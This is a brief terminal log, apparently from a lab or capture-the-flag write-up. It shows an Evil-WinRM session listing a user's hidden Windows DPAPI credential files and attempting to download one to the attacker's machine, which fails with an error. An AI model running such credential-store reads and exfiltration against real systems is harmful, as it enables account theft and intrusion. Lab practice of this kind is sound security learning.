 *Evil-WinRM* PS C:\Users\jack\Documents> ls -Force C:\Users\Jack\AppData\Roaming\Microsoft\Credentials
Directory: C:\Users\Jack\AppData\Roaming\Microsoft\Credentials
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a-hs-         7/26/2025   1:08 AM            446 B5D7FE4D2E688792FEF49AB57F10608E
*Evil-WinRM* PS C:\Users\jack\Documents> download 'C:\Users\Jack\AppData\Roaming\Microsoft\Credentials\B5D7FE4D2E688792FEF49AB57F10608E'
Info: Downloading C:\Users\Jack\AppData\Roaming\Microsoft\Credentials\B5D7FE4D2E688792FEF49AB57F10608E to B5D7FE4D2E688792FEF49AB57F10608E
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
*Evil-WinRM* PS C:\Users\jack\Documents>